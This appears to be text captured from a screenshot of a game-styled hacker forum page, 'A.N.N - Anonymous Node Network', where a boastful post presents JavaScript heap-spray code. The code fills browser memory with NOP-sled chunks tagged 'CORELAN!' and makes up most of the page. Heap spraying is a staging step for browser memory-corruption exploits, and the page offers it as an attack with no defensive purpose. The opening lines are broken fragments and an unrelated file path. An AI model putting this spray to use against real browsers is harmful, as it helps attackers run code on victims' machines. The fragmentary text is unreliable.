 7 12:00 AM
otes
X
0bb
ter note...
A.N.N - Anonymous Node Network
X
http://9821fc4b14b8edd7f01e4706e17f2cea.ann/exploits.html
challenge fucking accepted.
Where have all the good hackers gone? Wherever they went, the walls have been let down and this was an easy in once the dynamic
issues are resolved and the virtual memory accessed.
Code:
<html>
<script >
tag = unescape('%u4F43%u4552'); // CORE
tag += unescape('%u414C%u214E'); // LAN!
chunk = '';
chunksize = 0x1000;
nr_of_chunks = 200;
for ( counter = 0; counter < chunksize; counter++)
{
chunk += unescape('%u9090%u9090'); //nops
}
document.write("size of NOPS at this point : " + chunk.length.toString() + "<br>");
chunk = chunk.substring(0,chunksize - tag.length);
document.write("size of NOPS after substring : " + chunk.length.toString() + "<br>");
// create the array
testarray = new Array();
for ( counter = 0; counter < nr_of_chunks; counter++)
{
testarray[counter] = tag + chunk;
document.write("Allocated " + (tag.length+chunk.length).toString() + " bytes <br>");
}
alert("Spray done")
</script>
</html>
WELCOME TO THE GAME